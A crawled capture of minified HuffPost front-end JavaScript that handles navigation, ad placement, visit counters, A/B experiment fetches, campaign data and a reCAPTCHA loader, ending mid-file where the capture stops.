ht,vt,yt=o(80466),gt=o(95284),bt=document.querySelector(".hamburger-btn"),wt=document.getElementById("left-nav"),_t=document.getElementById("main"),xt=document.getElementById("left-nav-close"),kt=document.body.classList.contains("webview"),St=document.body.classList.contains("newsletter--oneclick"),Tt=!kt&&!St,Et=document.querySelector('[role="dialog"]'),Pt=Tt&&Et?Et.querySelector(".first-focusable-element"):null,Ct=Tt&&Et?Et.querySelector(".last-focusable-element"):null,Ot=document.querySelector(".ad-leaderboard-flex"),At=!!Ot,jt=document.querySelector(".desktop-sticky-nav"),It=document.querySelector(".desktop-nav"),Ft=!!document.getElementById("campaign-toaster"),Nt=!(!jt&&!It||"desktop"!==(null===(ht=window.HP)||void 0===ht||null===(ht=ht.params)||void 0===ht?void 0:ht.device)),Lt=function e(){jt.classList.remove("transparent"),jt.removeEventListener("transitionend",e)},Mt=function(){window.scrollY>0?jt.classList.add("transparent"):jt.classList.remove("transparent")},Dt=function(){Nt&&!It&&"showRecirc"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown")&&(window.removeEventListener("scroll",Mt),jt.classList.remove("transparent"),jt.addEventListener("transitionend",Lt)),setTimeout((function(){(0,gt.A)("unstick-leaderboard")}),5e3)},Rt=function(){if(Tt){var e=document.querySelector(".ad-leaderboard-flex.temp-sticky");if(Nt){jt.classList.remove("sticking");var t=jt.offsetHeight;jt.style.top="-".concat(t,"px")}else if(e){var n=e.offsetHeight;e.classList.add("unstick"),e.style.top="-".concat(n,"px")}}},Wt=function(){document.body.classList.remove("hamburger-open"),wt.classList.add("transition-active")},Ht=function(){document.body.addEventListener("click",(function(e){document.body.classList.contains("hamburger-open")?e.target.closest(".left-nav")&&!e.target.closest(".left-nav__close")||(Wt(),_t&&_t.removeAttribute("aria-hidden")):e.target.closest(".hamburger")&&(document.body.classList.add("hamburger-open"),_t&&_t.setAttribute("aria-hidden",!0))})),Et&&Et.addEventListener("keydown",(function(e){e.target===Pt&&"Tab"===e.key&&e.shiftKey?(e.preventDefault(),Ct.focus()):e.target!==Ct||"Tab"!==e.key||e.shiftKey||(e.preventDefault(),Pt.focus()),"Escape"===e.key&&document.body.classList.contains("hamburger-open")&&Wt()})),document.body.addEventListener("transitionend",(function(e){document.body.classList.contains("hamburger-open")&&xt.focus(),"left"===e.propertyName&&wt.classList.contains("transition-active")&&(wt.classList.remove("transition-active"),bt.focus())}))},zt=function(){if(Tt&&At&&Nt)It||(window.addEventListener("scroll",Mt),document.addEventListener("unstick-leaderboard",Rt,{once:!0})),function(){var e=document.querySelector(".top-ad-recirc");if(e){var t,n=e.querySelector(".ad-leaderboard-flex #ad_leaderboard_flex");e.querySelector(".zone--ad-recirc").classList.add("js-cet-subunit");var r=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.didExpire,o=void 0!==r&&r,a=t.showFull,i=void 0!==a&&a;o&&console.debug("leaderboardAd monitor expired"),i&&console.debug("forcing full recirc!!!!");var u=i?0:null==n?void 0:n.offsetHeight;if(u>=251)e.classList.remove("recirc--half-display","recirc--no-display","recirc--full-display"),e.classList.add("recirc--flex-display");else if(u>120&&u<251){var l=document.querySelector(".recirc-ad-module");null==l||l.remove(),e.classList.remove("recirc--full-display","recirc--half-display"),e.classList.add("recirc--no-display")}else u<=120&&u>0?(e.classList.remove("recirc--full-display","recirc--no-display"),e.classList.add("recirc--half-display")):(e.classList.remove("recirc--half-display","recirc--no-display"),e.classList.add("recirc--full-display"));e.classList.remove("ad-fetching"),Dt("showRecirc")},o=new ResizeObserver((function(e){e.forEach((function(){clearTimeout(t);var e=n.querySelector("iframe");(null==e?void 0:e.offsetHeight)>85&&r(),t=setTimeout((function(){return r({didExpire:!0})}),5e3)}))}));n?o.observe(n):r({didExpire:!0,showFull:!0})}}();else if(Tt&&At&&!Nt)if(Ot.classList.contains("js-always-sticky")){var e=document.querySelector(".ad-leaderboard-flex__dismiss"),t=document.querySelector(".ad-leaderboard-flex__container");window.addEventListener("scroll",(function(){window.scrollY>=40?(e.classList.add("show"),t.classList.add("show")):(e.classList.remove("show"),t.classList.remove("show"),Ot.classList.contains("always-sticky--bottom")||Ot.classList.remove("sticky-dismissed"))})),e.addEventListener("click",(function(){Ot.classList.add("sticky-dismissed")}))}else document.addEventListener("unstick-leaderboard",Rt),document.addEventListener("leaderboard-treated",(function(){return Dt("else")}))};jt&&!function(){if(!Ft)return!1;var e=yt.A.get("campaign-toaster-seen"),t=Date.now();return!(e&&t-e<432e6)}()?(jt.classList.remove("desktop-nav"),jt.classList.add("desktop-sticky-nav"),It=document.querySelector(".desktop-nav"),Nt=!(!jt&&!It||"desktop"!==(null===(vt=window.HP)||void 0===vt||null===(vt=vt.params)||void 0===vt?void 0:vt.device)),zt()):Nt||zt();var Ut="MutationObserver"in window&&"ResizeObserver"in window,Bt=document.querySelector(".ad-bottom-right-sticky__close"),qt=document.querySelector(".bottom-right-sticky-container"),$t=!1;window.handleAdsFreeMode=function(){(window.HP.params.isWebview||window.HP.params.isLiveblogSlidePage)&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.adsFree&&document.body.classList.add("no-ads")}))}),50,{fallback:12e3,caller:"getAppInfo",fallbackCb:function(){console.log("AppFreeAds: fallback waitForGlobal after 12 secs")}})},window.handleAdsFreeMode();var Vt=function(e){var t;if(e.parentNode){var n=e.parentNode.classList.contains("advertisement-sticky-wrapper")?e.parentNode.parentNode:e.parentNode,r=e.classList.contains("ad-leaderboard-flex"),o=r&&e.classList.contains("temp-sticky"),a="desktop"===(null===(t=window.HUFFPOST)||void 0===t||null===(t=t.params)||void 0===t?void 0:t.device),i=r?a?85:40:0,u=Math.max(e.height||e.offsetHeight)>i;if(o){if($t)return;!function(e){$t=!0;var t=e.offsetHeight,n=setInterval((function(){var r=e.querySelector("iframe");r&&t===r.offsetHeight&&t>=40?(e.classList.add("treated"),(0,gt.A)("leaderboard-treated"),clearInterval(n)):t=(null==r?void 0:r.offsetHeight)||e.offsetHeight}),1e3)}(e)}else e.classList.toggle("treated",u);n&&n.classList.contains("advertisement-holder")&&n.classList.toggle("loaded",u)}};if(Ut){var Gt=new ResizeObserver((function(e){e.forEach((function(e){var t=e.target;Vt(t)}))}));document.querySelectorAll(".advertisement").forEach((function(e){Vt(e),Gt.observe(e)})),document.addEventListener("ad-injected",(function(e){Vt(e.detail.ad),Gt.observe(e.detail.ad)}))}else setInterval((function(){document.querySelectorAll(".advertisement").forEach((function(e){Vt(e)}))}),50);var Kt=document.querySelector(".zone--more-in-life");Kt&&document.addEventListener("scroll",(function(){var e=Kt.getBoundingClientRect(),t=parseInt(window.getComputedStyle(Kt,":after").height,10);Kt.classList.toggle("sticky",e.top<0&&e.bottom>t),Kt.classList.toggle("sticky-bottom",e.top<0&&e.bottom<=t)})),qt&&Bt&&Bt.addEventListener("click",(function(){qt.classList.add("slide-out")})),o(72812);var Zt="us"===window.HP.params.edition,Qt="uk"===window.HP.params.edition,Jt="jp"===window.HP.params.edition,Yt=window.HP.params,Xt=Yt.isEntry,en=Yt.isFront,tn=Yt.isPreview,nn=Yt.isApageFlex,rn=!Yt.features.adsFree&&(Xt||en||nn),on=document.querySelector(".right-rail-sticky");if((Zt||Qt||Jt)&&rn&&on&&!tn){var an=on.querySelector(".ad-right-rail-lower.sticky.last"),un=document.getElementById("sticky-ad-template"),ln=document.querySelector(".entry__content-list-container"),sn=document.querySelector(".js-content-for-sticky-ads"),cn=document.getElementById("sticky-marker"),dn=en||nn?sn:ln;setTimeout((function(){var e=cn?cn.offsetTop:0,t=dn.getBoundingClientRect().height,n=Math.floor((t-e-600)/1250);(en||nn)&&(on.style.height="".concat(t,"px"));for(var r=0;r<n;r+=1){var o=un.content.cloneNode(!0);on.insertBefore(o,an);var a=on.children[on.children.length-2].children[0];(0,gt.A)("ad-injected",{ad:a})}}),5e3)}function fn(e){(0,gt.A)("see-more-button",null,e.target)}function pn(e){e.currentTarget.classList.add("open")}Array.prototype.forEach.call(document.querySelectorAll(".js-openable"),(function(e){e.querySelector(".js-openable-content").clientHeight>e.clientHeight?(e.querySelector(".js-open").addEventListener("click",fn,{capture:!0,once:!0}),e.addEventListener("see-more-button",pn,{capture:!0,once:!0})):e.classList.add("open")})),o(60125);var mn=Math.round((new Date).valueOf()/864e5);function hn(){return yt.A.get("cohort_lists")||{}}function vn(){return Object.keys(hn())}function yn(e){return yt.A.get("cohort-".concat(e))||{}}function gn(e,t){var n=hn();n[e]=!0,yt.A.set("cohort_lists",n),yt.A.set("cohort-".concat(e),t)}function bn(e,t){var n=yn(e);return n[mn]=(n[mn]||0)+t,gn(e,n),n[mn]}function wn(e){var t=yn(e),n=0;return Object.keys(t).forEach((function(e){n+=t[e]})),n}function _n(e){return parseInt(e,10)}function xn(e){return mn-31>=e}function kn(){return yt.A.get("cohort_start")||Math.min.apply(Math,(0,A.A)(Object.keys(yn("pv"))))||mn}yt.A.get("cohort_start")||yt.A.set("cohort_start",kn()),vn().forEach((function(e){!function(e){var t=yn(e);Object.keys(t).map(_n).filter(xn).forEach((function(e){delete t[e]})),gn(e,t)}(e)}));const Sn={increment:function(e){bn(e,1)},add:bn,total:wn,cohorts:vn,raw:yn,allRaw:function(){return vn().reduce((function(e,t){return e[t]=yn(t),e}),{})},age:function(){return mn-kn()},getMostVisitedPages:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefix,n=void 0===t?"":t,r=e.exclude,o=void 0===r?[]:r,a=e.limit,i=void 0===a?null:a,u=vn().filter((function(e){return e.startsWith(n)&&!o.includes(e)})).map((function(e){return{page:e,visits:wn(e)}}));return u.sort((function(e,t){return t.visits-e.visits})),i?u.slice(0,i):u}};if(yt.A.enabled){var Tn=Math.round((new Date).valueOf()/864e5);(yt.A.get("lastCohortPhoneHome")||0)<Tn&&yt.A.set("lastCohortPhoneHome",Tn),Sn.increment("pv"),window.HP&&window.HP.params&&window.HP.params.isEntry&&Sn.increment("b-page_pv"),window.HP&&window.HP.params&&window.HP.params.isGame&&Sn.increment("game_".concat(window.HP.params.slug,"_pv"));var En=new RegExp(document.location.hostname,"i");document.referrer.match(En)||Sn.increment("session")}window.HUFFPOST&&(window.HUFFPOST.modules={storage:yt.A,cohorts:Sn}),o(8005),o(74608);var Pn,Cn=o(40694),On=o(95298),An="object"===("undefined"==typeof window?"undefined":(0,Cn.A)(window))&&window.HP&&"production"===window.HP.env;function jn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function In(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?jn(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):jn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}window.HUFFPOST.params.clientUUID=window.HUFFPOST.cetEnabled?(0,On.bs)({env:An?"prod":"stage",legacy:!1}):" ";var Fn="object"===("undefined"==typeof window?"undefined":(0,Cn.A)(window))&&window.HP&&"production"===window.HP.env,Nn=Fn?"https://abeagle-public.buzzfeed.com/v3/experiment_variants":"https://abeagle-public-stage.buzzfeed.com/v3/experiment_variants",Ln=function(){return rt.A.get("abeagleExperiments")},Mn=function(e){var t=function(e){var t=Ln()[e]||void 0;if(t)return t;console.error("ERROR: No ABeagle Experiment found with name:",e)}(e);return null==t?void 0:t.value};window.getExperimentVariant=Mn;var Dn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=document.getElementById("server-experiment-data"),n={};t&&(n=JSON.parse(t.innerHTML),Object.keys(n).forEach((function(e){n[e].id=0,n[e].variant_id=0,n[e].version=0})));var r=In(In({},e),n);window.HP.params.abEntryShoppingRecircs.doNotPublishEvent&&delete r.hp_entry_shopping_recircs,window.HP.params.abShopsenseTest.doNotPublishEvent&&delete r.hp_shopsense_test;var o=Object.keys(r).map((function(e){return"".concat(e,"|").concat(r[e].id,"|").concat(r[e].version,"|").concat(r[e].value,"|").concat(r[e].variant_id)}));Fn||console.log("ABEAGLE:",o),window.HP||(window.HP={}),window.HP.abExperiments={experiment_id:o},(0,gt.A)("abeagleEventCambria",{experiment_id:o})},Rn=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i,u,l,s,c,d,f,p,m,h,v;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=Ln(),a=window.HUFFPOST.params.clientUUID,i=null===(t=window.HP.params.abeagle)||void 0===t?void 0:t.length,u=null===(r=window.HP.params.serverAbeagle)||void 0===r?void 0:r.length,l=new URLSearchParams(window.location.search),s=l.get("test"),c=l.get("test_id"),d=l.get("v"),f=l.get("v_id"),p={},!s||!d){e.next=16;break}return p[s]={id:c||0,version:2,resolved:!0,is_feature_flag:!1,value:"".concat(d),variant_id:f||0,payload:null},rt.A.set("abeagleExperiments",p),Dn(p,a),console.log("ABeagle override set for test: ".concat(s," with variant: ").concat(d)),e.abrupt("return");case 16:if(!u||!o){e.next=19;break}return Dn(o),e.abrupt("return");case 19:if(!o){e.next=22;break}return Dn(o),e.abrupt("return");case 22:if(!u||i){e.next=25;break}return Dn(),e.abrupt("return");case 25:if(u||i){e.next=27;break}return e.abrupt("return");case 27:return m=new URLSearchParams({user_id:a,source:"huffpost_web",experiment_names:window.HP.params.abeagle.join(";")}),e.next=30,fetch("".concat(Nn,"?").concat(m),{method:"GET"});case 30:if(!(h=e.sent).ok){e.next=39;break}return e.next=34,h.json();case 34:v=e.sent,rt.A.set("abeagleExperiments",v),Dn(v,a),e.next=40;break;case 39:console.error("ABeagle fetch of ".concat(Nn,"?").concat(m," failed:"),h.status,h.statusText);case 40:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),Wn="us"===window.HP.params.edition,Hn=window.HP.params.features.adsFree,zn="huffpost-shopping"===window.HP.entry.sectionSlug||"huffpost-shopping"===window.HP.params.slug,Un="lifestyle"===window.HP.entry.departmentSlug,Bn=(null===(Pn=window.HP.entry.modulousTags)||void 0===Pn?void 0:Pn.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||window.HP.params.isSponsored;window.waitForGlobal((function(){return window.HP.cetEnabled&&window.HP.params&&window.HP.params.clientUUID&&window.HP.params.theme&&window.HP.params.abCrashMonitorFlag.ready&&(!Wn||!window.HP.params.isEntry||!Un||Hn||zn||Bn||window.HP.params.abLifePageVideoTest.ready)&&(!Wn||!window.HP.params.isEntry||!zn||Hn||window.HP.params.abShopsenseTest.ready)&&(!Wn||!window.HP.params.isEntry||Bn||window.HP.params.abEntryShoppingRecircs.ready)&&(!Wn||Bn||Hn||window.HP.params.abRaptiveTest.ready)}),(0,e.A)(n().mark((function e(){return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:Rn();case 1:case"end":return e.stop()}}),e)}))));const qn=Mn;if(!document.cookie.match(/_lr_env=/)&&j.A.get("hem")){var $n=atob(decodeURIComponent(j.A.get("hem").replace(/"/g,"")));window.addEventListener("envelopeModuleReady",(function(){atsenvelopemodule.setAdditionalData({type:"emailHashes",id:[$n]})}))}var Vn,Gn,Kn,Zn=null===(Vn=window.HP)||void 0===Vn||null===(Vn=Vn.params)||void 0===Vn||null===(Vn=Vn.features)||void 0===Vn?void 0:Vn.adsFree,Qn="US"===j.A.get("bf-geo-country"),Jn=(null===(Gn=window.HP.entry.modulousTags)||void 0===Gn?void 0:Gn.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||(null===(Kn=window.HP)||void 0===Kn||null===(Kn=Kn.params)||void 0===Kn?void 0:Kn.isSponsored),Yn=function(){window.loadOneTrust&&window.loadOneTrust()};Zn||Jn||!Qn?(Yn(),window.HP.params.abRaptiveTest.ready=!0):(window.HP.params.abRaptiveTest.ready=!0,document.addEventListener("abeagleEventCambria",(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{t=qn("RT-1853-hp-raptive"),window.HP.params.abRaptiveTest.variant=t,"raptive"!==t&&Yn()}catch(e){console.error("Error getting A/B test variant:",e),Yn()}case 1:case"end":return e.stop()}}),e)}))),{once:!0}));var Xn,er,tr=o(43095),nr="RT-1562-AdShield-script-on-Huffpost";function rr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function or(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rr(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}!(null===(Xn=window.HUFFPOST)||void 0===Xn||null===(Xn=Xn.params)||void 0===Xn||null===(Xn=Xn.features)||void 0===Xn?void 0:Xn.adsFree)&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(nr)&&document.addEventListener("abeagleEventCambria",(function(){var e;window.disableAdShield||"raptive"===(null===(e=window.HP)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.abRaptiveTest)||void 0===e?void 0:e.variant)||"on"===qn(nr)&&tr.EA.init({destination:"huffpost"})}),{once:!0});var ar,ir=null===(er=window.HP.params)||void 0===er||null===(er=er.features)||void 0===er||null===(er=er.clientRecirc)||void 0===er?void 0:er.enabled,ur=window.HP.entry.id,lr=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("".concat(origin,"/client/recirc/entry").concat(window.HP.params.features.clientRecirc.queryParams));case 2:if(!(t=e.sent).ok){e.next=15;break}return e.next=6,t.json();case 6:if(r=e.sent,o=[],a=document.getElementById("related-articles-entry-ids"))try{i=JSON.parse(a.textContent),o=i.relatedArticlesEntryIds||[]}catch(e){console.warn("Failed to parse related articles entry IDs:",e)}Object.keys(r).forEach((function(e){var t=r[e].length;r[e]=r[e].filter((function(e){var t,n=null==e||null===(t=e.headlines[0])||void 0===t?void 0:t.entry_id;return n!==ur&&!o.includes(n)})),r[e].length===t&&r[e].pop()})),window.HP.recirc=or({successful_fetch:!0},r),e.next=16;break;case 15:window.HP.recirc={successful_fetch:!1};case 16:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();if(ir){var sr="hp_entry_shopping_recircs",cr=window.HP.params,dr=cr.edition,fr=cr.isEntry,pr=window.HP.entry.modulousTags;if(fr&&"us"===dr){var mr=pr.includes("@sponsor");mr&&(window.HP.params.abEntryShoppingRecircs.doNotPublishEvent=!0),window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(sr)&&(document.addEventListener("abeagleEventCambria",(function(){var e,t,n=window.getExperimentVariant(sr);if(!mr&&n&&"on"===n){var r=document.querySelector("#most-shared .zone__title");r&&(r.textContent="TRENDING IN SHOPPING");var o=document.querySelector("#related .zone__title");o&&(o.textContent="MORE IN SHOPPING"),window.HP.params.features.clientRecirc.queryParams=("ab_test_ad","featureOn",t=(e=window.HP.params.features.clientRecirc.queryParams).includes("?")?"&":"?","".concat(e).concat(t).concat("ab_test_ad","=").concat("featureOn"))}lr()}),{once:!0}),window.HP.params.abEntryShoppingRecircs.ready=!0)}else lr()}function hr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function vr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?hr(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):hr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var yr=null===(ar=window.HP.params)||void 0===ar||null===(ar=ar.features)||void 0===ar||null===(ar=ar.clientCampaigns)||void 0===ar?void 0:ar.enabled,gr=function(){var e,t;if(null===(e=window.HP.campaigns)||void 0===e||!e.successful_fetch||!window.HP.campaigns.call_to_actions)return{};var n=function(){var e=window.HP.params,t=e.edition,n=e.isEntry,r=e.isFront,o={edition:t};if(n&&window.HP.entry){var a=window.HP.entry,i=a.departmentSlug,u=a.modulousTags,l=a.id,s=a.verticalSlug,c=a.layout;o.pageType="bpage",o.departmentSlug=i||"default",o.entryId=l,s&&(o.sectionSlug=s),c&&(o.layout=c),o.tags=Array.isArray(u)?u:[]}else if(r)o.pageType="homepage";else if(window.HP.apage||window.HP.params.departmentSlug){var d,f,p,m=(null===(d=window.HP.apage)||void 0===d?void 0:d.departmentSlug)||window.HP.params.departmentSlug,h=null===(f=window.HP.apage)||void 0===f?void 0:f.modulousTags,v=null===(p=window.HP.apage)||void 0===p?void 0:p.slug;o.pageType="apage",o.departmentSlug=m||"default",v&&(o.sectionSlug=v),o.tags=Array.isArray(h)?h:[]}else o.pageType="other";return o}(),r=window.HP.campaigns,o=r.exclusions,a=r.call_to_actions,i=r.flipPayPlans,u=(null===(t=window.HP.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.adsFree)||void 0===t?void 0:t.enabled)||!1;if(!function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!t||0===Object.keys(t).length)return!0;var n=t.departmentSlug,r=t.sectionSlug,o=t.tags,a=void 0===o?[]:o,i=t.isAdsFree,u=t.layout;return!(function(e,t){var n;return null==e||null===(n=e.departments)||void 0===n?void 0:n.includes(t)}(e,n)||function(e,t){var n;return null==e||null===(n=e.sections)||void 0===n?void 0:n.includes(t)}(e,r)||function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return!!Array.isArray(n)&&(null==e||null===(t=e.tags)||void 0===t?void 0:t.some((function(e){if(e.endsWith("*")){var t=e.slice(0,-1);return n.some((function(e){return e.startsWith(t)}))}return n.includes(e)})))}(e,a)||function(e,t){var n;return t&&(null==e||null===(n=e.tiers)||void 0===n?void 0:n.includes("ad_free"))}(e,i)||function(e,t){var n;return null==e||null===(n=e.layouts)||void 0===n?void 0:n.includes(t)}(e,u))}(o,{departmentSlug:n.departmentSlug,sectionSlug:n.sectionSlug,tags:n.tags,isAdsFree:u,layout:n.layout}))return{};var l="default";return"bpage"!==n.pageType&&"apage"!==n.pageType||(l=n.departmentSlug||"default"),function(e,t){var n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default")||"default";"lifestyle"===a?a="life":"politics-news"===a&&(a="politics");var i=(null==e||null===(n=e[t])||void 0===n?void 0:n.default)||{},u=vr({},i);if("default"!==a){var l,s=null==e||null===(l=e[t])||void 0===l?void 0:l[a];s&&Object.keys(s).length>0&&(u=function(e,t){var n={};return Object.entries(t).forEach((function(t){var r=(0,O.A)(t,2),o=r[0],a=r[1],i=e[o]||[],u=(0,A.A)(a);i.forEach((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];n.length>0&&(a.some((function(e){var t,r=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return n.some((function(e){return r.some((function(t){return e.toLowerCase()===t.toLowerCase()}))}))}))||u.push(e))})),n[o]=u})),Object.entries(e).forEach((function(e){var r=(0,O.A)(e,2),o=r[0],a=r[1];if(!t[o]){var i=a.filter((function(e){var t;return((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length>0}));i.length>0&&(n[o]=i)}})),n}(i,s),i.nav&&!s.nav&&(u.nav=i.nav))}var c={};return Object.entries(u).forEach((function(e){var t=(0,O.A)(e,2),n=t[0],a=t[1];if("nav"!==n&&"bigBanner"!==n){var i;if(r.length>0&&(i=a.find((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return 0!==n.length&&n.some((function(e){return r.some((function(t){return t.toLowerCase()===e.toLowerCase()}))}))}))),i||(i=a.find((function(e){var t;return 0===((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length}))),!i){var u,l=(0,O.A)(a,1)[0];0===((null==l||null===(u=l.targeting_criteria)||void 0===u||null===(u=u.tag)||void 0===u?void 0:u.include)||[]).length&&(i=l)}i&&(i=function(e,t,n){return["end_article","toaster_web","liveblog","apple_news"].includes(e)&&t&&t.data&&n?vr(vr({},t),{},{data:vr(vr({},t.data),{},{fpPlansData:n})}):t}(n,i,o),i&&i.metadata&&i.metadata.flags&&(i=vr(vr({},i),{},{data:vr(vr({},i.data),{},{flags:i.metadata.flags})})),c[n]=i)}})),c}(a,n.pageType,l,n.tags,i)},br=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=null===(t=window.HP.params)||void 0===t?void 0:t.isWebview,o="".concat(origin,r?"/client/campaigns/app":"/client/campaigns"),e.next=5,fetch(o);case 5:if(!(a=e.sent).ok){e.next=14;break}return e.next=9,a.json();case 9:i=e.sent,window.HP.campaigns=i,window.HP.campaigns.getFilteredCampaigns=gr,e.next=15;break;case 14:window.HP.campaigns={successful_fetch:!1};case 15:e.next=21;break;case 17:e.prev=17,e.t0=e.catch(0),console.error("Failed to fetch campaign data:",e.t0),window.HP.campaigns={successful_fetch:!1};case 21:window.dispatchEvent(new CustomEvent("campaignsDataReady",{detail:window.HP.campaigns}));case 22:case"end":return e.stop()}}),e,null,[[0,17]])})));return function(){return t.apply(this,arguments)}}();window.HP.campaigns={successful_fetch:!1},yr&&br(),o(61332),o(81750),document.addEventListener("abeagleEventCambria",(function(){if("on"===qn("hp_client_crash_monitor")){var e=!0;window.lifecycle.addEventListener("statechange",(function(t){e=!!["active","passive"].includes(t.newState)})),window.waitForGlobal((function(){return!!window.HP}),(function(){var t,n;if(((n=navigator.userAgent).indexOf("Chrome")>-1&&-1===n.indexOf("Edge")&&-1===n.indexOf("OPR")&&-1===n.indexOf("Edg")||n.indexOf("CriOS")>-1)&&window.Worker&&(null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||!t.isPreview)&&window.HP.params.resourceType){console.log("Starting heartbeat worker");var r=new Worker("/heartbeatWorker.js"),o=window.HP.params,a=o.device,i=o.edition,u=o.theme,l=o.resourceType,s=o.isFront,c=o.features,d=o.abRaptiveTest,f=c.adsFree,p=s?"front":l,m=(d||{}).variant,h="raptive"===m||"control"===m?m:"unknown";setInterval((function(){return r.postMessage({type:"heartbeat",time:Date.now(),shouldPoll:e,device:a,edition:i,theme:u,pageType:p,adsFree:f,abRaptive:h})}),1e3)}}))}}),{once:!0}),window.HP.params.abCrashMonitorFlag.ready=!0,"loading"!==document.readyState?Ht():document.addEventListener("DOMContentLoaded",Ht,{once:!0}),window.getProfile=v.A})()})();
//# sourceMappingURL=featured.9145496204eadd38b5d6.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/Corrections.fb167585b14de5a3c702.js
body_size: 11787
content:
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[1362],{95284:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const a=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=function(e,t){if(!n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(r)}},31594:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(41705),a=r(45841),o=r(61790),i=r.n(o);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var u,l,p={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},f=0,d=0,m={loadRecaptcha:(l=(0,a.A)(i().mark((function e(){return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return 